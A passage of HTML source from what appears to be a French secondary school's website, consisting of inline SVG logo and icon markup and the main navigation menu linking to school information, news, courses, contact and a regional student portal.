c0,0.4,0.2,0.7,0.4,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6-0.1,0.7-0.3s0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.2-0.6c-0.2-0.2-0.4-0.3-0.6-0.4 s-0.6-0.2-1-0.4c-0.6-0.2-1.1-0.4-1.5-0.6c-0.4-0.2-0.7-0.5-1-0.9c-0.3-0.4-0.4-0.9-0.4-1.5c0-0.6,0.1-1.1,0.4-1.5 c0.3-0.4,0.7-0.8,1.2-1c0.5-0.2,1.1-0.3,1.8-0.3c1.1,0,2,0.3,2.6,0.8c0.6,0.5,1,1.2,1.1,2.2h-2.6c0-0.3-0.2-0.6-0.4-0.8 c-0.2-0.2-0.5-0.3-0.8-0.3c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.3,0.4-0.3,0.7c0,0.2,0.1,0.4,0.2,0.6c0.2,0.2,0.3,0.3,0.6,0.4 s0.6,0.2,1,0.4c0.6,0.2,1.2,0.4,1.6,0.6c0.4,0.2,0.7,0.5,1,0.9s0.4,0.9,0.4,1.6C623.4,110.7,623.2,111.2,623,111.7z"></path> <path class="st1" d="M631.4,111.7c-0.3,0.4-0.7,0.8-1.2,1c-0.5,0.3-1.1,0.4-1.9,0.4c-1.1,0-2-0.3-2.7-0.8s-1.1-1.3-1.2-2.3h2.5 c0,0.4,0.2,0.7,0.4,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6-0.1,0.7-0.3c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.2-0.6s-0.4-0.3-0.6-0.4 c-0.2-0.1-0.6-0.2-1-0.4c-0.6-0.2-1.1-0.4-1.5-0.6c-0.4-0.2-0.7-0.5-1-0.9c-0.3-0.4-0.4-0.9-0.4-1.5c0-0.6,0.1-1.1,0.4-1.5 c0.3-0.4,0.7-0.8,1.2-1c0.5-0.2,1.1-0.3,1.8-0.3c1.1,0,2,0.3,2.6,0.8c0.6,0.5,1,1.2,1.1,2.2H629c0-0.3-0.2-0.6-0.4-0.8 c-0.2-0.2-0.5-0.3-0.8-0.3c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.3,0.4-0.3,0.7c0,0.2,0.1,0.4,0.2,0.6c0.2,0.2,0.3,0.3,0.6,0.4 c0.2,0.1,0.6,0.2,1,0.4c0.6,0.2,1.2,0.4,1.6,0.6c0.4,0.2,0.7,0.5,1,0.9c0.3,0.4,0.4,0.9,0.4,1.6 C631.8,110.7,631.7,111.2,631.4,111.7z"></path> <path class="st1" d="M635.5,103.1v9.9h-2.4v-9.9H635.5z"></path> <path class="st1" d="M644.4,103.6c0.8,0.4,1.4,1,1.8,1.8c0.4,0.8,0.7,1.6,0.7,2.6s-0.2,1.8-0.7,2.6c-0.4,0.8-1,1.4-1.8,1.8 c-0.8,0.4-1.6,0.7-2.5,0.7c-0.9,0-1.8-0.2-2.5-0.7c-0.8-0.4-1.4-1-1.8-1.8c-0.4-0.8-0.7-1.6-0.7-2.6s0.2-1.8,0.7-2.6 c0.4-0.8,1-1.4,1.8-1.8c0.8-0.4,1.6-0.7,2.5-0.7C642.8,102.9,643.7,103.2,644.4,103.6z M640,105.9c-0.5,0.5-0.7,1.2-0.7,2.1 c0,0.9,0.2,1.6,0.7,2.1c0.5,0.5,1.1,0.8,1.9,0.8c0.8,0,1.4-0.3,1.9-0.8c0.5-0.5,0.7-1.2,0.7-2.1c0-0.9-0.2-1.6-0.7-2.1 c-0.5-0.5-1.1-0.8-1.9-0.8S640.5,105.4,640,105.9z"></path> <path class="st1" d="M657,113h-2.4l-4-6.1v6.1h-2.4v-9.9h2.4l4,6.1v-6.1h2.4V113z"></path> <path class="st1" d="M667.5,113h-2.4l-4-6.1v6.1h-2.4v-9.9h2.4l4,6.1v-6.1h2.4V113z"></path> <path class="st1" d="M671.5,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H671.5z"></path> <path class="st1" d="M679,111.2h3.2v1.8h-5.6v-9.9h2.4V111.2z"></path> <path class="st1" d="M693.2,103.1v1.9h-2.7v8h-2.4v-8h-2.7v-1.9H693.2z"></path> <path class="st1" d="M699.3,113l-2.1-3.7h-0.5v3.7h-2.4v-9.9h4.1c0.8,0,1.4,0.1,2,0.4c0.5,0.3,0.9,0.6,1.2,1.1 c0.3,0.5,0.4,1,0.4,1.6c0,0.7-0.2,1.3-0.6,1.8s-1,0.8-1.7,1l2.4,3.9H699.3z M696.6,107.6h1.5c0.5,0,0.8-0.1,1-0.3s0.3-0.5,0.3-0.9 c0-0.4-0.1-0.7-0.3-0.9s-0.6-0.3-1-0.3h-1.5V107.6z"></path> <path class="st1" d="M705.5,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H705.5z"></path> <path class="st1" d="M718.4,103.9c0.8,0.6,1.3,1.4,1.5,2.5h-2.5c-0.2-0.4-0.4-0.6-0.8-0.8s-0.8-0.3-1.2-0.3 c-0.8,0-1.4,0.3-1.8,0.8c-0.5,0.5-0.7,1.2-0.7,2.1c0,0.9,0.2,1.7,0.7,2.2s1.2,0.8,2.1,0.8c0.6,0,1.1-0.2,1.5-0.5 c0.4-0.3,0.7-0.8,0.9-1.3h-3v-1.7h5v2.4c-0.2,0.6-0.5,1.1-0.9,1.6c-0.4,0.5-0.9,0.9-1.6,1.2c-0.6,0.3-1.4,0.5-2.2,0.5 c-1,0-1.9-0.2-2.6-0.6c-0.7-0.4-1.3-1-1.7-1.8c-0.4-0.8-0.6-1.6-0.6-2.6c0-1,0.2-1.9,0.6-2.6c0.4-0.8,1-1.4,1.7-1.8 c0.7-0.4,1.6-0.6,2.6-0.6C716.5,103,717.6,103.3,718.4,103.9z"></path> <path class="st1" d="M723.7,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H723.7z"></path> <path class="st1" d="M737.4,103.1l-3.4,6.6v3.3h-2.4v-3.3l-3.4-6.6h2.7l1.9,4l1.9-4H737.4z"></path> </g> <g class="st0"> <path class="st1" d="M532.9,126l-2.1-3.7h-0.5v3.7h-2.4v-9.9h4.1c0.8,0,1.4,0.1,2,0.4c0.5,0.3,0.9,0.6,1.2,1.1 c0.3,0.5,0.4,1,0.4,1.6c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.8-1.7,1l2.4,3.9H532.9z M530.2,120.6h1.5c0.5,0,0.8-0.1,1-0.3 s0.3-0.5,0.3-0.9c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.2-0.6-0.3-1-0.3h-1.5V120.6z"></path> <path class="st1" d="M539.1,116.1v9.9h-2.4v-9.9H539.1z"></path> <path class="st1" d="M542.6,116.1l2.4,7.4l2.4-7.4h2.6l-3.4,9.9h-3.1l-3.4-9.9H542.6z"></path> <path class="st1" d="M553.3,118v2.1h3.3v1.8h-3.3v2.2h3.8v1.9H551v-9.9h6.2v1.9H553.3z"></path> <path class="st1" d="M569.6,123.6c-0.4,0.8-1,1.3-1.8,1.8s-1.7,0.6-2.8,0.6h-3.7v-9.9h3.7c1.1,0,2,0.2,2.8,0.6 c0.8,0.4,1.4,1,1.8,1.7c0.4,0.7,0.6,1.6,0.6,2.6S570,122.9,569.6,123.6z M567,123.1c0.5-0.5,0.8-1.2,0.8-2.1 c0-0.9-0.3-1.6-0.8-2.1c-0.5-0.5-1.2-0.7-2.2-0.7h-1.1v5.7h1.1C565.7,123.9,566.5,123.6,567,123.1z"></path> <path class="st1" d="M573.9,118v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H573.9z"></path> <path class="st1" d="M584.2,124.2h3.2v1.8h-5.6v-9.9h2.4V124.2z"></path> <path class="st1" d="M594.7,124.2H591l-0.6,1.8h-2.5l3.6-9.8h2.8l3.6,9.8h-2.5L594.7,124.2z M594.1,122.4l-1.2-3.6l-1.2,3.6H594.1 z"></path> <path class="st1" d="M609.3,116.9c0.8,0.6,1.3,1.4,1.5,2.5h-2.5c-0.2-0.4-0.4-0.6-0.8-0.8s-0.8-0.3-1.2-0.3 c-0.8,0-1.4,0.3-1.8,0.8c-0.5,0.5-0.7,1.2-0.7,2.1c0,0.9,0.2,1.7,0.7,2.2s1.2,0.8,2.1,0.8c0.6,0,1.1-0.2,1.5-0.5s0.7-0.8,0.9-1.3 h-3v-1.7h5v2.4c-0.2,0.6-0.5,1.1-0.9,1.6c-0.4,0.5-0.9,0.9-1.6,1.2c-0.6,0.3-1.4,0.5-2.2,0.5c-1,0-1.9-0.2-2.6-0.6 c-0.7-0.4-1.3-1-1.7-1.8c-0.4-0.8-0.6-1.6-0.6-2.6c0-1,0.2-1.9,0.6-2.6c0.4-0.8,1-1.4,1.7-1.8c0.7-0.4,1.6-0.6,2.6-0.6 C607.4,116,608.5,116.3,609.3,116.9z"></path> <path class="st1" d="M618.4,124.2h-3.7L614,126h-2.5l3.6-9.8h2.8l3.6,9.8H619L618.4,124.2z M617.7,122.4l-1.2-3.6l-1.2,3.6H617.7z "></path> <path class="st1" d="M627.5,126l-2.1-3.7h-0.5v3.7h-2.4v-9.9h4.1c0.8,0,1.4,0.1,2,0.4c0.5,0.3,0.9,0.6,1.2,1.1 c0.3,0.5,0.4,1,0.4,1.6c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.8-1.7,1l2.4,3.9H627.5z M624.8,120.6h1.5c0.5,0,0.8-0.1,1.1-0.3 c0.2-0.2,0.3-0.5,0.3-0.9c0-0.4-0.1-0.7-0.3-0.9s-0.6-0.3-1-0.3h-1.5V120.6z"></path> <path class="st1" d="M638.6,116.6c0.8,0.4,1.4,1,1.8,1.8c0.4,0.8,0.7,1.6,0.7,2.6s-0.2,1.8-0.7,2.6c-0.4,0.8-1,1.4-1.8,1.8 c-0.8,0.4-1.6,0.7-2.5,0.7s-1.8-0.2-2.5-0.7c-0.8-0.4-1.4-1-1.8-1.8c-0.4-0.8-0.7-1.6-0.7-2.6s0.2-1.8,0.7-2.6 c0.4-0.8,1-1.4,1.8-1.8c0.8-0.4,1.6-0.7,2.5-0.7C637,115.9,637.8,116.2,638.6,116.6z M634.2,118.9c-0.5,0.5-0.7,1.2-0.7,2.1 c0,0.9,0.2,1.6,0.7,2.1c0.5,0.5,1.1,0.8,1.9,0.8c0.8,0,1.4-0.3,1.9-0.8c0.5-0.5,0.7-1.2,0.7-2.1c0-0.9-0.2-1.6-0.7-2.1 c-0.5-0.5-1.1-0.8-1.9-0.8C635.3,118.2,634.7,118.4,634.2,118.9z"></path> <path class="st1" d="M651.2,126h-2.4l-4-6.1v6.1h-2.4v-9.9h2.4l4,6.1v-6.1h2.4V126z"></path> <path class="st1" d="M661.6,126h-2.4l-4-6.1v6.1h-2.4v-9.9h2.4l4,6.1v-6.1h2.4V126z"></path> <path class="st1" d="M665.7,118v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H665.7z"></path> </g> <g id="logo-lycee-tregey" transform="translate(391 81)"> <line id="Ligne_38" class="st2" x1="21.9" y1="25.7" x2="39.6" y2="25.7"></line> <line id="Ligne_39" class="st2" x1="21.9" y1="32.1" x2="41.8" y2="32.1"></line> <line id="Ligne_40" class="st2" x1="23.2" y1="38.8" x2="41.8" y2="38.8"></line> <g id="Groupe_148"> <path id="Tracé_128" class="st1" d="M103.5,16V1.1h20.1V0H99.5v15.5L78.2,13V4.2h18.7V3.1H75.3v9.5L15.1,5.5L0,13.4L127.3,23 l1.7-4L103.5,16z"></path> <rect id="Rectangle_146" x="81.9" y="6.3" class="st3" width="14.5" height="2.9"></rect> <path id="Tracé_129" class="st3" d="M122.5,7.1V4.2l-15.8-0.5v2.6L122.5,7.1z"></path> <path id="Tracé_130" class="st1" d="M9,64.3c0,0,6.9,2.8,11,4.3c19.5-11.4,50-13.1,58.2-13.9s43-2.2,43-2.2v-2.2 c0,0-42.3,1.5-66.4,3.2S9,64.3,9,64.3z"></path> <path id="Tracé_131" class="st4" d="M18.9,17.7h-5.1l6,30.5h1.7L18.9,17.7z"></path> <path id="Tracé_132" class="st4" d="M48.1,19h-4.5l1.3,29.3H47L48.1,19z"></path> <path id="Tracé_133" class="st4" d="M82.7,21.6l-0.8,25.6h1.9l3-25.6H82.7z"></path> <path id="Tracé_134" class="st5" d="M116.2,25.2L89.7,24l0.4,4.3h26.1L116.2,25.2z"></path> <path id="Tracé_135" class="st3" d="M75.3,21.6l-25.1-1.9v4.4h25.6L75.3,21.6z"></path> <path id="Tracé_136" class="st3" d="M50.2,29.5l23.1,0.8v-3.6l-23.1-0.5V29.5z"></path> </g> <path id="Tracé_137" class="st3" d="M53.4,33.6v16.7l18.9-0.9v-2.2H61.8V43h9.4l-1.3-1.3h-8v-3.8h7.1L67,33.6H53.4z"></path> </g> </g> </svg> 										</a>
				</div>
						<div class="col-4 d-lg-none burger text-right">
				<button class="hamburger hamburger--collapse ml-auto" type="button">
				  <span class="hamburger-box">
				    <span class="hamburger-inner"></span>
				  </span>
				</button>
			</div>
			<div class="col-12 col-lg-9 enable_mobile">
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu_principal"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://tregey.net/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 46.018 39.436"><g id="home" transform="translate(-0.001 -24.729)"><path id="Tracé_26" data-name="Tracé 26" d="M45.684,42.708,24.208,25.156a1.893,1.893,0,0,0-2.4,0l-5.5,4.5V27.319a.911.911,0,0,0-.912-.911H10.1a.911.911,0,0,0-.912.911V35.47L.335,42.708A.912.912,0,0,0,1.49,44.122l4.6-3.759v22.89A.911.911,0,0,0,7,64.165H39.02a.912.912,0,0,0,.912-.912V40.363l4.6,3.759a.912.912,0,0,0,1.153-1.414ZM11.016,28.23h3.469v2.913l-3.469,2.836ZM38.109,62.341H7.91V38.873l14.318-11.7a1.233,1.233,0,0,1,1.561,0l14.319,11.7Z" transform="translate(0 0)" fill="#e91b40"></path></g></svg>  Accueil</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://tregey.net/informations" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="school" viewBox="0 0 40.333 40.333"><g id="Groupe_141" data-name="Groupe 141" transform="translate(8.739 25.544)"><g id="Groupe_140" data-name="Groupe 140"><path id="Tracé_126" data-name="Tracé 126" d="M126.856,304H104.672a.672.672,0,0,0-.672.672v9.411a.672.672,0,0,0,.672.672h22.183a.672.672,0,0,0,.672-.672v-9.411A.672.672,0,0,0,126.856,304Zm-.672,9.411H105.344v-4.706h16.133v1.344a.672.672,0,1,0,1.344,0v-1.344h1.344a.672.672,0,0,0,0-1.344H105.344v-2.017h20.839Z" transform="translate(-104 -304)" fill="#e91b40"></path></g></g><g id="Groupe_143" data-name="Groupe 143" transform="translate(11.31 18.668)"><g id="Groupe_142" data-name="Groupe 142" transform="translate(0 0)"><rect id="Rectangle_144" data-name="Rectangle 144" width="2" height="2" transform="translate(-0.476 0.166)" fill="#e91b40"></rect></g></g><g id="Groupe_145" data-name="Groupe 145" transform="translate(27.661 18.668)"><g id="Groupe_144" data-name="Groupe 144" transform="translate(0 0)"><rect id="Rectangle_145" data-name="Rectangle 145" width="1" height="2" transform="translate(0.172 0.166)" fill="#e91b40"></rect></g></g><g id="Groupe_147" data-name="Groupe 147"><g id="Groupe_146" data-name="Groupe 146"><path id="Tracé_127" data-name="Tracé 127" d="M39.661,17.478H36.972V8.739a8.734,8.734,0,0,0-2.689-6.276V.672A.672.672,0,0,0,33.611,0H6.722A.672.672,0,0,0,6.05.672V2.463A8.734,8.734,0,0,0,3.361,8.739v8.739H.672A.672.672,0,0,0,0,18.15V31.594a.672.672,0,0,0,.672.672H3.4a8.745,8.745,0,0,0,8.7,8.067H28.233a8.745,8.745,0,0,0,8.7-8.067h2.723a.672.672,0,0,0,.672-.672V18.15A.672.672,0,0,0,39.661,17.478ZM3.361,30.922H1.344V21.511H3.361Zm0-10.756H1.344V18.822H3.361ZM7.394,1.344H32.939V14.453l-1.344,1.008V9.411a.672.672,0,0,0-.672-.672H25.544a.672.672,0,0,0-.672.672v9.624a11.7,11.7,0,0,1-9.411,0V9.411a.672.672,0,0,0-.672-.672H9.411a.672.672,0,0,0-.672.672v6.05L7.394,14.453ZM26.217,12.772V10.083H30.25v2.689Zm4.033,1.344v7.058l-2.017,1.513-2.017-1.513V14.117ZM10.083,12.772V10.083h4.033v2.689Zm4.033,1.344v7.058L12.1,22.687l-2.017-1.513V14.117ZM35.628,31.594a7.4,7.4,0,0,1-7.394,7.394H12.1a7.4,7.4,0,0,1-7.394-7.394V8.739A7.366,7.366,0,0,1,6.05,4.516V14.789a.672.672,0,0,0,.269.538l2.42,1.815v4.369a.672.672,0,0,0,.269.538L11.7,24.066a.672.672,0,0,0,.807,0l2.689-2.017a.672.672,0,0,0,.269-.538V20.487a12.911,12.911,0,0,0,9.411,0v1.024a.672.672,0,0,0,.269.538l2.689,2.017a.672.672,0,0,0,.807,0l2.689-2.017a.672.672,0,0,0,.269-.538V17.142l2.42-1.815a.672.672,0,0,0,.269-.538V4.516a7.366,7.366,0,0,1,1.344,4.223V31.594Zm3.361-.672H36.972V21.511h2.017Zm0-10.756H36.972V18.822h2.017Z" fill="#e91b40"></path></g></g></svg>  Informations</a>
<ul class="sub-menu">
	<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://tregey.net/a-la-une/" itemprop="url">A la une</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a href="https://tregey.net/wp-content/uploads/2021/03/Reglement-interieur-lycee-tregey.pdf" itemprop="url">Règlement intérieur</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="https://tregey.net/wp-content/uploads/2021/03/Horaires-de-fonctionnement.pdf" itemprop="url">Horaires</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="https://tregey.net/wp-content/uploads/2021/03/R.I.-Internat-LPO-Les-Iris-2020-2021-1.pdf" itemprop="url">Internat</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="https://tregey.net/wp-content/uploads/2021/03/Charte-informatique.pdf" itemprop="url">Charte informatique</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://tregey.net/restauration-et-hebergement/" itemprop="url">Restauration et hébergement</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://tregey.net/ecole-ouverte/" itemprop="url">Ecole ouverte</a></li>
</ul>
</li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-155"><a href="https://tregey.net/actualites/" itemprop="url"><svg id="newss" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.418 39.418">
  <g id="XMLID_1291_">
    <path id="XMLID_1351_" d="M38.648,0H7.545a.77.77,0,0,0-.77.77V4.157H4.157a.77.77,0,0,0-.77.77V9.085H.77a.77.77,0,0,0-.77.77V35.261a4.162,4.162,0,0,0,4.157,4.157h31.1a4.162,4.162,0,0,0,4.157-4.157V.77A.77.77,0,0,0,38.648,0Zm-.77,35.261a2.621,2.621,0,0,1-2.618,2.618H7.384a4.137,4.137,0,0,0,.931-2.618V24.867a.77.77,0,0,0-1.54,0V35.261a2.618,2.618,0,1,1-5.235,0V10.624H3.387V34.491a.77.77,0,1,0,1.54,0V5.7H6.775V17.938a.77.77,0,0,0,1.54,0V1.54H37.878Z" fill="#e91b40"/>
    <path id="XMLID_1376_" d="M136.77,73.083h23.712a.77.77,0,0,0,.77-.77V66.77a.77.77,0,0,0-.77-.77H136.77a.77.77,0,0,0-.77.77v5.543A.77.77,0,0,0,136.77,73.083Zm.77-5.543h22.173v4H137.54Z" transform="translate(-125.53 -60.919)" fill="#e91b40"/>
    <path id="XMLID_1459_" d="M136.77,202.321h11.856a.77.77,0,0,0,.77-.77V186.77a.77.77,0,0,0-.77-.77H136.77a.77.77,0,0,0-.77.77v14.782A.77.77,0,0,0,136.77,202.321Zm.77-14.782h10.316v13.242H137.54Z" transform="translate(-125.53 -171.68)" fill="#e91b40"/>
    <path id="XMLID_1460_" d="M346.931,186H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -171.68)" fill="#e91b40"/>
    <path id="XMLID_1476_" d="M346.931,234H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -215.985)" fill="#e91b40"/>
    <path id="XMLID_1533_" d="M346.931,282H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -260.289)" fill="#e91b40"/>
    <path id="XMLID_1535_" d="M346.931,330H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -304.594)" fill="#e91b40"/>
    <path id="XMLID_1545_" d="M346.931,378H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -348.898)" fill="#e91b40"/>
    <path id="XMLID_1550_" d="M136.77,427.54h23.712a.77.77,0,1,0,0-1.54H136.77a.77.77,0,1,0,0,1.54Z" transform="translate(-125.53 -393.203)" fill="#e91b40"/>
    <path id="XMLID_1572_" d="M89.27,268a.77.77,0,1,0,.544.226A.776.776,0,0,0,89.27,268Z" transform="translate(-81.687 -247.367)" fill="#e91b40"/>
  </g>
</svg>
 Actualités</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://tregey.net/nos-poles-de-formation/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41 40.951"><g id="formations" transform="translate(0 -0.305)"><path id="Tracé_121" data-name="Tracé 121" d="M62.536.305H32.827A3.219,3.219,0,0,0,29.612,3.52V16.068l-2.593,3.515a.6.6,0,1,0,.965.712l1.628-2.207v7.124a3.224,3.224,0,0,0,1.273,2.561l-.566.8a.6.6,0,0,0,.978.695l5.5-7.732a1.094,1.094,0,0,1,1.549-.241,1.1,1.1,0,0,1,.33,1.345L36.2,27.826a.6.6,0,0,0-.053.335l.148,1.149a7.482,7.482,0,0,1-.763,4.38.6.6,0,0,0-.065.3l.26,6.693a.6.6,0,0,0,.6.576h.024a.6.6,0,0,0,.576-.623l-.254-6.539a8.675,8.675,0,0,0,.814-4.937l-.094-.73H62.535a3.219,3.219,0,0,0,3.215-3.215V3.52A3.219,3.219,0,0,0,62.536.305Zm2.016,24.908a2.018,2.018,0,0,1-2.016,2.016H37.812l.572-1.2H59.326a.817.817,0,0,0,.816-.816V3.52a.817.817,0,0,0-.816-.816H40.4a.6.6,0,1,0,0,1.2H58.943V24.83H38.955l.8-1.677a2.3,2.3,0,0,0-.692-2.82,2.293,2.293,0,0,0-3.247.5L33.21,24.5V3.9h4.63a.6.6,0,1,0,0-1.2H32.827a.817.817,0,0,0-.816.816V25.212a.814.814,0,0,0,.267.6l-.7.981a2.021,2.021,0,0,1-.769-1.582V3.52A2.018,2.018,0,0,1,32.827,1.5H62.535A2.018,2.018,0,0,1,64.551,3.52V25.213Z" transform="translate(-24.751)" fill="#e91b40"></path><path id="Tracé_122" data-name="Tracé 122" d="M463.067,168.666a.6.6,0,0,0-.6.6v1.77a.6.6,0,1,0,1.2,0v-1.77A.6.6,0,0,0,463.067,168.666Z" transform="translate(-425.49 -154.899)" fill="#e91b40"></path><path id="Tracé_123" data-name="Tracé 123" d="M2.35,276.653A10.381,10.381,0,0,1,2,267.894.6.6,0,0,0,.9,267.432a11.579,11.579,0,0,0,.386,9.769l.791,1.54-.216,7.327a.6.6,0,0,0,.582.617h.018a.6.6,0,0,0,.6-.582l.221-7.481a.6.6,0,0,0-.066-.292Z" transform="translate(0 -245.429)" fill="#e91b40"></path><path id="Tracé_124" data-name="Tracé 124" d="M179.941,98.182A7.712,7.712,0,0,0,185.329,96a.6.6,0,1,0-.834-.862,6.535,6.535,0,1,1,1.372-1.912.6.6,0,1,0,1.084.513,7.752,7.752,0,1,0-7.01,4.44Z" transform="translate(-158.422 -75.788)" fill="#e91b40"></path><path id="Tracé_125" data-name="Tracé 125" d="M234.221,122.816a1.633,1.633,0,0,0-2.561,1.344v5.863a1.633,1.633,0,0,0,2.561,1.344l4.247-2.932a1.633,1.633,0,0,0,0-2.688Zm3.565,4.633-4.247,2.932a.434.434,0,0,1-.68-.357V124.16a.424.424,0,0,1,.232-.384.451.451,0,0,1,.206-.052.42.42,0,0,1,.242.079l4.247,2.932a.434.434,0,0,1,0,.714Z" transform="translate(-213.137 -112.449)" fill="#e91b40"></path></g></svg>  Formations</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://tregey.net/contact/" itemprop="url"><svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st100{fill:#E91B40;}
</style>
<g id="contact" transform="translate(0 -85.333)">
	<g id="Groupe_11" transform="translate(0 85.333)">
		<path id="Tracé_19" class="st100" d="M35.7,9H4.5c-1,0-1.8,0.8-1.8,1.8v19.6c0,1,0.8,1.8,1.8,1.8h31.3c1,0,1.8-0.8,1.8-1.8V10.7
			C37.5,9.8,36.7,9,35.7,9z M35,10.3L21.1,20.8c-0.6,0.4-1.4,0.4-2.1,0L5.1,10.3H35z M27.6,21.4l7.6,9.4c0,0,0,0,0,0H4.9
			c0,0,0,0,0,0l7.6-9.4c0.2-0.3,0.2-0.7-0.1-0.9c-0.3-0.2-0.7-0.2-0.9,0.1L4,29.9V11.1l14.2,10.7c1.1,0.8,2.6,0.8,3.7,0l14.2-10.7
			v18.7l-7.5-9.3c-0.2-0.3-0.7-0.3-0.9-0.1C27.4,20.7,27.4,21.2,27.6,21.4z"/>
	</g>
</g>
</svg>
 Contact</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a target="_blank" href="https://mon.lyceeconnecte.fr/auth/login#/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 69.87 65.066"><g id="services-connectes" transform="translate(0 -16.6)"><g id="Groupe_13" data-name="Groupe 13" transform="translate(0 16.6)"><path id="Tracé_20" data-name="Tracé 20" d="M36.932,191.1a1.948,1.948,0,0,0,0,2.764,8.132,8.132,0,0,1,0,11.491L20.29,222A8.132,8.132,0,0,1,8.8,222l-2.5-2.5a8.132,8.132,0,0,1,0-11.491l16.643-16.643a1.955,1.955,0,1,0-2.764-2.764L3.531,205.243a12.019,12.019,0,0,0,0,17.019l2.5,2.5a12.054,12.054,0,0,0,17.019,0L39.7,208.123a12.054,12.054,0,0,0,0-17.019A1.948,1.948,0,0,0,36.932,191.1Z" transform="translate(0 -163.217)" fill="#f21d44"></path><path id="Tracé_21" data-name="Tracé 21" d="M223.982,22.62l-2.5-2.5a12.054,12.054,0,0,0-17.019,0L187.817,36.759a12.054,12.054,0,0,0,0,17.019,1.955,1.955,0,0,0,2.764-2.764,8.132,8.132,0,0,1,0-11.491l16.643-16.643a8.132,8.132,0,0,1,11.491,0l2.5,2.5a8.132,8.132,0,0,1,0,11.491L204.575,53.518a1.961,1.961,0,0,0,1.375,3.343,1.906,1.906,0,0,0,1.375-.579l16.643-16.643a12.036,12.036,0,0,0,.014-17.019Z" transform="translate(-157.628 -16.6)" fill="#f21d44"></path></g></g></svg>  Mon Lycée connecté</a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2682"><a href="https://tregey.net/bde/" itemprop="url">🏟️​🏦​🏭 Le Bureau des Entreprises (BDE)</a>
<ul class="sub-menu">
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://tregey.net/taxe-dapprentissage/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Calque_1" x="0px" y="0px" viewBox="0 0 53.2 24.4" style="enable-background:new 0 0 53.2 24.4;" xml:space="preserve"> <style type="text/css"> .st98{fill:none;stroke:#E91B40;stroke-width:1;} </style> <g> <path class="st98" d="M0.8,0.8h18.5v5.1h-6.1v17.8H6.8V5.8h-6V0.8z"></path> <path class="st98" d="M18,23.7c-1.6,0-2.7-1-2.7-2.4s1.1-2.4,2.7-2.4c1.6,0,2.7,1.1,2.7,2.4S19.6,23.7,18,23.7z"></path> <path class="st98" d="M49.8,23.7c-1.6,0-2.7-1-2.7-2.4s1.1-2.4,2.7-2.4c1.6,0,2.7,1.1,2.7,2.4S51.4,23.7,49.8,23.7z"></path> <path class="st98" d="M37.9,19.9h-8.1l-1.2,3.7h-6.7l8.4-22.9h7.3l8.3,22.9h-6.7L37.9,19.9z M33.8,7.6L31.4,15h4.9L33.8,7.6z"></path> </g> </svg>  Taxe d’Apprentissage</a></li>
</ul>
</li>
